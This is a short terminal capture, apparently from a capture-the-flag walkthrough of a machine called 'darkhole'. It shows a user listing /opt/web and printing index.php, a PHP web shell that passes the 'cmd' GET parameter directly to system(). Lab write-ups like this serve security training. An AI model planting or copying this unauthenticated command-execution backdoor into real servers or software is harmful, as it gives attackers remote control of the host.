 jehad@darkhole:~$ cd /opt/web
jehad@darkhole:/opt/web$ ls
Web Designer & Developer
index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:/opt/web$